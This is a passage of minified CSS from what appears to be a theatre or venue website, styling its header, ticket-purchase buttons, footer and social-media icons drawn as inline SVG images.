5.96545 4.89815 6.07833 4.60304C6.14945 4.41548 6.18145 4.21371 6.19744 4.01282C6.25078 3.32215 6.25789 2.63237 6.16456 1.94437C6.10678 1.51504 5.88722 1.23682 5.49967 1.15593C5.30145 1.11415 5.33078 1.03237 5.42678 0.907927C5.59389 0.692816 5.75033 0.558594 6.06322 0.558594H8.40456C8.77345 0.638594 8.85522 0.821705 8.90589 1.23148L8.90767 4.10437C8.90322 4.26259 8.97878 4.7337 9.23833 4.83859C9.44456 4.91326 9.58145 4.73015 9.70589 4.58526C10.2659 3.92748 10.6659 3.15148 11.0241 2.34704C11.1823 1.99326 11.3192 1.62704 11.4508 1.25904C11.5486 0.987038 11.7023 0.852816 11.9806 0.859038L14.2339 0.861705C14.3006 0.861705 14.3681 0.861705 14.433 0.874149C14.8134 0.94526 14.9174 1.12659 14.8001 1.53637C14.6152 2.17904 14.2552 2.71415 13.9041 3.25193C13.5281 3.82615 13.1263 4.38082 12.753 4.95859C12.4108 5.48659 12.4383 5.75237 12.8632 6.21015Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.soc .telegram{background-image:url("data:image/svg+xml,%3Csvg width='20' height='18' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.24322 6.0442C1.74747 5.7667 1.17672 5.4472 0.538474 5.08945C0.0562237 4.81945 -0.0742763 4.2322 0.0659737 3.88195C0.206974 3.53245 0.535474 3.2647 0.944974 3.16495C3.51972 2.54095 8.22522 1.39945 10.7385 0.790453C11.082 0.707203 11.487 0.746203 11.739 0.965953C12.069 1.25395 12.006 1.6987 11.9107 1.9987C11.2125 4.1917 9.95172 8.1547 9.23622 10.4025C9.12222 10.7602 8.83722 11.0827 8.44347 11.2057C7.85097 11.385 7.38972 11.016 7.14972 10.7107C6.68097 10.1137 6.24822 9.56095 5.87397 9.08095L3.53622 10.8457C3.29172 11.0302 2.96397 11.0602 2.69022 10.9237C2.41572 10.7872 2.24322 10.5075 2.24322 10.2015V6.0442ZM4.68972 7.2487C4.77597 7.0612 4.90122 6.8932 5.05797 6.75745C5.69472 6.20545 7.47072 4.6642 8.63547 3.65395C8.69697 3.6007 8.70822 3.50995 8.66247 3.44245C8.61597 3.3757 8.52747 3.35395 8.45547 3.3922C7.00722 4.16695 4.71747 5.3917 3.88197 5.83945C3.68397 5.9452 3.55647 6.14695 3.54597 6.3712C3.51522 7.0042 3.45147 8.3317 3.40872 9.2287C3.40422 9.31345 3.46047 9.38845 3.54297 9.40795C3.62472 9.4282 3.70872 9.38695 3.74397 9.31045C4.05597 8.6317 4.47897 7.7092 4.68972 7.2487Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.soc .link{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.33203 10.8332C8.68991 11.3117 9.1465 11.7075 9.67082 11.994C10.1952 12.2805 10.775 12.4508 11.3709 12.4935C11.9669 12.5362 12.565 12.4502 13.1248 12.2414C13.6846 12.0326 14.193 11.7058 14.6154 11.2832L17.1154 8.78322C17.8744 7.99738 18.2943 6.94487 18.2848 5.85238C18.2754 4.7599 17.8371 3.71485 17.0646 2.94231C16.2921 2.16978 15.247 1.73157 14.1545 1.72208C13.0621 1.71259 12.0095 2.13256 11.2237 2.89156L9.79037 4.31656' stroke='%23FCE7C8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M11.6678 9.16677C11.3099 8.68833 10.8533 8.29245 10.329 8.00599C9.80469 7.71953 9.22489 7.54918 8.62893 7.50649C8.03298 7.46381 7.43482 7.5498 6.87502 7.75862C6.31522 7.96744 5.80688 8.29421 5.38448 8.71677L2.88448 11.2168C2.12548 12.0026 1.70551 13.0551 1.715 14.1476C1.72449 15.2401 2.1627 16.2851 2.93523 17.0577C3.70777 17.8302 4.75282 18.2684 5.8453 18.2779C6.93779 18.2874 7.9903 17.8674 8.77614 17.1084L10.2011 15.6834' stroke='%23FCE7C8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.soc .ok{background-image:url("data:image/svg+xml,%3Csvg width='12' height='20' viewBox='0 0 12 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.405 13.785C0.83375 13.5162 0.4375 12.9362 0.4375 12.2637C0.4375 11.3362 1.19 10.5837 2.11625 10.5837C2.395 10.5837 2.6575 10.6525 2.89 10.7725C3.82875 11.2325 4.88375 11.49 5.99875 11.49C7.11625 11.49 8.1725 11.2312 9.11375 10.77C9.34375 10.6512 9.605 10.5837 9.88125 10.5837C10.8075 10.5837 11.56 11.3362 11.56 12.2637C11.56 12.9362 11.1625 13.5187 10.59 13.7862C9.9575 14.0975 9.2875 14.3462 8.59 14.5237L10.8838 17.1237C11.4975 17.8187 11.4313 18.8812 10.7362 19.495C10.0413 20.1075 8.97875 20.0412 8.365 19.3462L5.9975 16.6637L3.63 19.3462C3.01625 20.0412 1.95375 20.1075 1.25875 19.495C0.56375 18.8812 0.4975 17.8187 1.11125 17.1237L3.405 14.5237C2.7075 14.345 2.03875 14.0962 1.405 13.785ZM5.99875 0.0849609C8.83625 0.0849609 11.1412 2.38996 11.1412 5.22746C11.1412 8.06496 8.83625 10.37 5.99875 10.37C3.16125 10.37 0.85625 8.06496 0.85625 5.22746C0.85625 2.38996 3.16125 0.0849609 5.99875 0.0849609ZM5.99875 3.20871C7.1125 3.20871 8.0175 4.11371 8.0175 5.22746C8.0175 6.34121 7.1125 7.24621 5.99875 7.24621C4.885 7.24621 3.98 6.34121 3.98 5.22746C3.98 4.11371 4.885 3.20871 5.99875 3.20871Z' fill='%23FCE7C8'/%3E%3C/svg%3E")}.gift{position:absolute;right:0;bottom:15px;display:block;width:24px;height:24px;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 12V22H4V12' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M22 7H2V12H22V7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 22V7' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 7H7.5C6.83696 7 6.20107 6.73661 5.73223 6.26777C5.26339 5.79893 5 5.16304 5 4.5C5 3.83696 5.26339 3.20107 5.73223 2.73223C6.20107 2.26339 6.83696 2 7.5 2C11 2 12 7 12 7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 7H16.5C17.163 7 17.7989 6.73661 18.2678 6.26777C18.7366 5.79893 19 5.16304 19 4.5C19 3.83696 18.7366 3.20107 18.2678 2.73223C17.7989 2.26339 17.163 2 16.5 2C13 2 12 7 12 7Z' stroke='%23FFAC28' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.gift:hover .gift-text{z-index:9;opacity:1;pointer-events:all}.gift .gift-text{display:flex;flex-direction:column;font-size:18px;padding:16px;background-color:#fff;color:var(--color4);box-shadow:0px 4px 24px rgba(0,0,0,.15);border-radius:8px;position:absolute;right:0;bottom:40px;opacity:0;transform:translateX(calc(50% - 10px));z-index:-1;width:fit-content;height:fit-content;font-weight:400;text-align:center;align-items:center;min-width:228px;pointer-events:none;transition:opacity .18s ease-in-out}.gift .gift-text::before{content:"";user-select:none;pointer-events:none;position:absolute;border:5px solid rgba(0,0,0,0);z-index:1;display:block;left:calc(50% - 5px);bottom:-5px;border-top-width:0;border-bottom-color:#fff;transform:scaleY(-1)}.search-wrapper{width:0;overflow:hidden;position:absolute;display:flex;align-items:center;opacity:0;transform:translateX(270px);pointer-events:none;transition:opacity .18s ease-in-out,transform .18s ease-in-out}.search-wrapper input[type=search]{background-color:rgba(0,0,0,0);border:none;font-family:var(--font2);font-size:18px;line-height:1;font-weight:200;min-height:32px;width:270px;padding:0 18px 0 0;color:var(--color2);appearance:none;-moz-appearance:none;-webkit-appearance:none}.search-wrapper input[type=search]:hover,.search-wrapper input[type=search]:focus{outline:none}.search-wrapper input[type=search]::-webkit-search-cancel-button{display:none}.search-wrapper .close{position:absolute;right:0;top:0;bottom:0;margin:auto;cursor:pointer}header{z-index:1;backdrop-filter:blur(5px);font-family:var(--font1);position:fixed;max-width:1580px;height:100%;max-height:clamp(71px,12vw,139px);width:100vw;display:grid;align-items:center;grid-template-columns:30% auto 30%;text-transform:uppercase;padding:clamp(5px,3vw,38px) 0;top:0;left:0;right:0;font-size:18px;overflow:hidden;transition:padding .15s ease-in-out,opacity .15s ease-in-out;opacity:1;pointer-events:none}header a,header button,header .btn,header .icon-search,header .search-wrapper{pointer-events:all}header.menu-active{background-color:var(--color3);z-index:4}header.menu-active::before{content:"";position:fixed;top:0;left:0;right:0;width:100%;height:100%;background-color:var(--color3);z-index:-1}@media(max-width: 767px){header.menu-active{overflow:visible;}header.menu-active::before{content:"";position:absolute;top:100%;height:100vh;z-index:1}}header.menu-active nav.menu a{opacity:0;pointer-events:none}header.menu-active .personal-text{display:none}header.menu-active .personal .icon-user{display:block}header.search-active{z-index:23}header.search-active .search-wrapper{width:auto;overflow:visible;opacity:1;transform:translateX(0px);pointer-events:all}header.search-active nav:not(.menu) .personal,header.search-active nav:not(.menu) .lang,header.search-active nav:not(.menu) .nivi-toggle,header.search-active nav:not(.menu) .icon-eye,header.search-active nav:not(.menu) .icon-search,header.search-active nav:not(.menu) .icon-cart{opacity:0;pointer-events:none}header.fixed{padding:5px 0;height:41px} .buy-buttons {display: flex; flex-direction: row; align-items: center;} .spectacle-description.excursions{grid-template-columns: 100%; grid-row-gap: 0;} .spectacle-description.excursions .info{display: block;}.spectacle-description.excursions .table .item{justify-content: space-between;} .buy-buttons .btn-buy{width: 60px !important; min-width: 60px; height: 55px !important; font-size: 50px !important; line-height: 44px !important; color: #fff !important; background-color: transparent !important; align-items: unset !important; border-color: rgba(255,255,255,.3) !important; transition: .2s ease-in-out !important; margin-right: 0; padding: 0 !important; position: relative;} .buy-buttons .btn-buy:before,.buy-buttons .btn-buy:after{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; display: block; background-color: #fff; z-index: 1;} .buy-buttons .btn-buy:before{content: ''; width: 14px; height: 2px;} .buy-buttons .btn-buy.btn-buy-increment:after{content:''; width: 2px; height: 14px;} .buy-buttons .btn-buy:last-child{margin-right: 0;} .buy-buttons .btn-buy:hover{border-color: var(--color1) !important;}.btn-buy-wrap{display: none;} .btn-buy-wrap.active{display: grid; grid-column: 1/3; grid-template-columns: inherit; grid-gap: 20px;} .tickets-available.tickets-available--excursions{font-size: 16px; margin-bottom: 20px;} .buy-buttons .buy-number{width: 60px; min-width: 60px; height: 60px; font-family: var(--font1); font-size: 30px; line-height: 60px; text-align: center; color: #fff; background-color: transparent; border: none; margin-right: 0; padding: 0; opacity: 1;} .buy-buttons .buy-number::-webkit-outer-spin-button, .buy-buttons .buy-number::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; } .buy-buttons .buy-number[type=number] { -moz-appearance: textfield; } .news-page.is-detail.container,.people-page.is-detail.container {position: relative; padding-top: clamp(80px, 10vw, 120px);} .share .back {position: static;} .back {width: clamp(35px,4vw,48px); min-width: clamp(35px,4vw,48px); height: clamp(35px,4vw,48px); border: 1px solid var(--color1); background-color: rgba(0,0,0,0); border-radius: 50%; padding: 0; display: flex; align-items: center; justify-content: center; cursor: pointer; transition: border-color .2s ease-in-out; position: relative; margin: 16px 0; position: absolute; top: 16px; left: 0; z-index: 1;} .back::before {content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;} .back:hover::before {background-image: url(../img/arrow-gold.svg); margin-left: -2px;} @media (max-width: 1170px) {.news-page.is-detail.container {position: relative;}} @media (max-width: 800px) {.people-page.is-detail.container {position: relative; padding-top: clamp(71px, 10vw, 120px);}.back {position: relative;}} @media(min-width: 800px){header.fixed{opacity:0}}header.fixed::after{border-color:rgba(0,0,0,0)}header.fixed::before{content:"";width:100%;height:41px;background:var(--color3);position:fixed;left:0;top:0;z-index:1;opacity:0;z-index:1}header.fixed .trigger-menu{filter:opacity(0.4)}header.fixed .logo{height:32px}header::after{content:"";position:absolute;bottom:0;width:100%;border-bottom:1px solid rgba(255,255,255,.1);z-index:1}header>*{z-index:1}header nav{display:flex;align-items:center;transition:opacity .18s ease-out}header .personal{white-space:nowrap;display:flex;align-items:center;gap:clamp(10px,1.4vw,20px);transition:opacity .18s ease-in-out,color .18s ease-in-out;position: relative;}header .personal.is-full::after{content:"";position:absolute;width:6px;height:6px;left:auto;right:3px;top:-3px;background-color:var(--color1);border-radius:50%;filter:grayscale(0);transition:background-color .18s ease-in-out}header .personal:hover .icon-exit{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.5 17.5H4.16667C3.72464 17.5 3.30072 17.3244 2.98816 17.0118C2.67559 16.6993 2.5 16.2754 2.5 15.8333V4.16667C2.5 3.72464 2.67559 3.30072 2.98816 2.98816C3.30072 2.67559 3.72464 2.5 4.16667 2.5H7.5' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M13.3334 14.1673L17.5 10.0007L13.3334 5.83398' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M17.5 10H7.5' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}header .personal-text{margin-right:clamp(5px,1.5vw,30px);display:block}header .personal .icon-user{display:none}header .personal .icon-exit{display:block;min-width:20px;width:20px;height:20px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.5 17.5H4.16667C3.72464 17.5 3.30072 17.3244 2.98816 17.0118C2.67559 16.6993 2.5 16.2754 2.5 15.8333V4.16667C2.5 3.72464 2.67559 3.30072 2.98816 2.98816C3.30072 2.67559 3.72464 2.5 4.16667 2.5H7.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M13.3334 14.1673L17.5 10.0007L13.3334 5.83398' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M17.5 10H7.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}header .lang{font-family:var(--font2);font-size:21px;font-weight:300;text-transform:none;line-height:1;padding:3px 0 0 0;color:#fff;filter:opacity(0.4);cursor:pointer;transition:filter .2s ease-in-out,color .2s ease-in-out}header .lang:hover{filter:opacity(1);color:var(--color1)}header .icon-eye,header .icon-search,header .icon-user,header .nivi-toggle{filter:opacity(0.55) grayscale(1);cursor:pointer;transition:filter .2s ease-in-out}header .icon-eye:hover,header .icon-eye.active,header .icon-search:hover,header .icon-search.active,header .icon-user:hover,header .icon-user.active,header .nivi-toggle:hover,header .nivi-toggle.active{filter:opacity(1) grayscale(0)}header .icon-cart{filter:opacity(0.9);cursor:pointer;transition:filter .2s ease-in-out}header .icon-cart:hover,header .icon-cart.active{filter:opacity(1) grayscale(0)}header nav:not(.menu){gap:clamp(13px,1.8vw,20px);justify-content:flex-end;position:relative;padding-right:clamp(9px,1.4vw,14px)}header .menu{grid-column:1;gap:clamp(10px,3vw,50px);transition:transform .3s ease-out,opacity .18s ease-out}header .menu a{color:var(--color2);margin-bottom:0;transition:color .18s ease-in-out,opacity .18s ease-in-out}header .minput,header .trigger-menu{width:clamp(20px,2.6vw,28px);min-width:clamp(20px,2.6vw,28px)}header .minput{display:block;height:28px;position:absolute;top:0;bottom:0;left:0;margin:auto;cursor:pointer;opacity:0;z-index:11;-webkit-touch-callout:none}header .minput:checked~.trigger-menu{filter:grayscale(0.81)}header .minput:checked~.menu{filter:opacity(0)}header .trigger-menu{position:relative;height:12px;border:none;background:linear-gradient(to bottom, white, white) no-repeat center;background-size:100% 0px;transition:background-size .3s ease-in-out;cursor:pointer;outline:none;z-index:10}header .trigger-menu:before,header .trigger-menu:after{display:block;content:"";position:absolute;left:0;width:100%;height:1px;min-height:1px;background-color:#fff;transition:transform .3s ease-in-out}header .trigger-menu:before{top:0}header .trigger-menu:after{bottom:0}header .trigger-menu.active{background-size:0 0}header .trigger-menu.active:before{transform:translateY(5px) rotate(45deg)}header .trigger-menu.active:after{transform:translateY(-5px) rotate(-45deg)}header .logo{text-align:center;height:clamp(40px,5vw,63px);width:fit-content;margin:auto;transition:height .15s ease-in-out,opacity .2s ease-in-out}header .logo img{max-height:100%;height:clamp(40px,5vw,63px)}header{display:grid;grid-gap:clamp(14px,3vw,32px)}h1,h1.title{font-size:clamp(52px,6.5vw,68px)}h2,h2.title{font-size:clamp(32px,6vw,60px)}h3,h3.title{font-size:clamp(18px,3.5vw,36px)}h4,h4.title{font-size:clamp(18px,2vw,24px)}h5,h5.title{font-size:clamp(12px,2vw,16px)}.title{font-style:normal;font-weight:normal;text-transform:uppercase;font-family:var(--font1);font-size:clamp(52px,6.5vw,68px);line-height:1.1;color:var(--color2)}ol{counter-reset:myCounter}ol li:before{counter-increment:myCounter;content:"0" counter(myCounter);font-size:clamp(24px,3vw,36px);line-height:1.1;color:var(--color2);display:inline-block;text-align:left;height:auto;width:auto}ul,ol{padding-left:0}ul li,ol li{list-style:none}ul li a{color:var(--color1)}ul li a:hover{color:var(--color2)}ul li span.checked{color:var(--color2);cursor:pointer}a{text-decoration:none;color:var(--color2);outline:none;cursor:pointer;transition:color .18s ease-in-out,filter .18s ease-in-out}a:not(.btn):not(.lang):hover,a:not(.btn):not(.lang):focus{outline:none;color:var(--color1)}.data{font-family:var(--font1);font-size:24px;line-height:31px;text-transform:uppercase}.tag{text-transform:uppercase;font-size:clamp(10px,.8vw,13px);line-height:1.1;display:flex;justify-content:center;align-items:center;padding:4px clamp(8px,.54vw,12px) 0px;background:rgba(252,231,200,.12);border-radius:4px;width:fit-content;height:clamp(22px,1.4vw,28px)}.tag:not(.btn).active{background:var(--color1);color:#211e1c}.tag:not(.btn).active:hover{color:#211e1c}.text{font-size:clamp(12px,1.1vw,18px);line-height:125%}p{margin:0 0 20px 0}html.has-scroll-smooth{overflow:hidden}html.has-scroll-smooth main{overflow-y:hidden !important}html.has-scroll-dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.has-scroll-smooth body{overflow:hidden}.has-scroll-smooth [data-scroll-container]:not(.days){min-height:100vh}.c-scrollbar{position:absolute;right:0;top:0;width:11px;height:100vh;transform-origin:center right;transition:transform .3s,opacity .3s;opacity:.5}.c-scrollbar:hover{transform:scaleX(1.45)}.datepicker-main .c-scrollbar{width:100%;height:10px;top:auto;bottom:-5px;left:0;transform:scaleY(1);position:absolute;margin:auto;transform-origin:center center}.datepicker-main .c-scrollbar:hover{transform:scaleY(1.3)}.c-scrollbar:hover,.has-scroll-scrolling .c-scrollbar,.has-scroll-dragging .c-scrollbar{opacity:1}.c-scrollbar_thumb{position:absolute;top:0;right:0;background-color:var(--color2);opacity:.5;width:7px;border-radius:10px;margin:2px;cursor:-webkit-grab;cursor:grab}.datepicker-main .c-scrollbar_thumb{right:auto;bottom:0;top:auto;margin:0;height:11px;opacity:0}.has-scroll-dragging .c-scrollbar_thumb{cursor:-webkit-grabbing;cursor:grabbing}footer{font-size:clamp(12px,1.5vw,16px);font-weight:200;padding-bottom:clamp(40px,10vw,54px);width:100%}footer .container{display:grid;grid-template-columns:auto 20% 20%;grid-column-gap:clamp(20px,3vw,30px);padding:clamp(20px,3vw,36px) 0}footer .container:not(:last-child){border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1);grid-template-columns:auto 35% 22% 18%;padding-bottom:clamp(20px,3vw,80px)}footer .logo,footer .subscribe,footer .apps,footer .personal{grid-column:1}footer .personal{display:grid;grid-template-columns:auto 1fr;grid-column-gap:15px;grid-row-gap:8px}footer .personal .sitemap{color:#64523d}footer .logo{margin-bottom:clamp(20px,2.2vw,48px);grid-row:1}footer .apps{display:flex;align-items:flex-end;grid-row:2;gap:clamp(20px,2.7vw,35px)}footer .soc{display:flex;grid-row:2;grid-column:4;grid-gap:16px}footer .soc .vk,footer .soc .telegram,footer .soc .ok,footer .soc .link{background-size:16px;filter:brightness(1.2)}footer .subscribe{display:grid;grid-column:2;grid-row:1/3;grid-template-columns:clamp(200px,27vw,300px) auto;grid-gap:clamp(20px,3vw,33px);grid-row-gap:0px;max-width:clamp(350px,35vw,400px)}footer .subscribe label,footer .subscribe p{grid-column:1/-1}footer .subscribe label{font-size:16px;margin-top:0;opacity:1}footer .subscribe p{margin-top:20px;margin-bottom:0;opacity:.4}footer .subscribe input{background-color:rgba(255,255,255,0);height:48px;padding-left:0;border-radius:0px;border:none;border-bottom:1px solid rgba(255,255,255,.3)}footer .subscribe input:valid{border-bottom:1px solid #fff}footer .subscribe input:autofill{background-color:rgba(255,255,255,0) !important}footer .subscribe input:-webkit-autofill{background-color:rgba(255,255,255,0) !important}footer .subscribe .arrow{min-width:clamp(37px,5vw,48px);width:clamp(37px,5vw,48px);height:clamp(37px,5vw,48px);border:1px solid var(--color1);background-color:var(--color1);border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:background-color .2s ease-in-out}footer .subscribe .arrow::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 